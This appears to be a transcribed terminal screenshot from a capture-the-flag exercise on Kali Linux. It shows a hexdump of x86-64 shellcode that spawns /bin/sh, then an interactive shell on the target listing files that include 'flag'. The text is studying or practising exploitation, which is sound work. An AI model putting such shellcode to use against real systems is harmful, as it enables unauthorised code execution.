 kali@kali: ~/PycharmProjects/pythonProject
文件 动作 编辑 查看 帮助
00000000 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 │jhH·│/bin│/
//s│PH··│
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a │hri·│··4$│·
···│1·Vj│
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·VH·│·
1·j│;X··│
00000030 0a │·│
00000031
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×30 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libexec\n'
b'libx32\n'
b'pwn\n'
bin
dev
flag
lib